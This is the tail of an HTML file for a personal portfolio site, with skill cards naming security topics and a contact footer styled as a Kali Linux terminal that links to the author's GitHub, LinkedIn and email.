          </div>

          <div class="card reveal stagger-3">
            <span class="tag">03. FRAMEWORKS</span>
            <div class="skill-pills">
              <span>Flask</span>
              <span>TensorFlow</span>
              <span>KOOBE Framework</span>
              <span>Bootstrap</span>
            </div>
          </div>

          <div class="card reveal stagger-4">
            <span class="tag">04. CONCEPTS</span>
            <div class="skill-pills">
              <span>Low-Level Exploitation</span>
              <span>Network Security</span>
              <span>Cryptanalysis</span>
              <span>Kernel Memory</span>
            </div>
          </div>
        </div>
      </div>
    </section>

    <footer>
      <div class="terminal-window">
        <div class="terminal-header">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <span class="terminal-title">vedant@kali: ~</span>
        </div>
        <div class="terminal-body">
          <p><span class="prompt">root@vedant:~#</span> cat contact_info.txt</p>

          <div class="footer-links">
            <a href="https://github.com/Vedantk6403" target="_blank"
              ><i class="fab fa-github"></i> GitHub</a
            >
            <a
              href="https://www.linkedin.com/in/vedant-karande-936787247"
              target="_blank"
              ><i class="fab fa-linkedin"></i> LinkedIn</a
            >
            <a
              href="https://mail.google.com/mail/?view=cm&fs=1&to=vedantk6403@gmail.com"
              target="_blank"
              ><i class="fas fa-envelope"></i> Email</a
            >
          </div>

          <p><span class="prompt">root@vedant:~#</span> ./shutdown.sh</p>
          <p class="logout-msg">
            Initiating shutdown sequence...<br />Connection to portfolio closed.
          </p>
          <p class="copyright">
            © 2026 Vedant Karande. Engineered with raw HTML/CSS/JS.
          </p>
        </div>
      </div>
    </footer>
    <script src="./script.js"></script>
  </body>
</html>
</file>





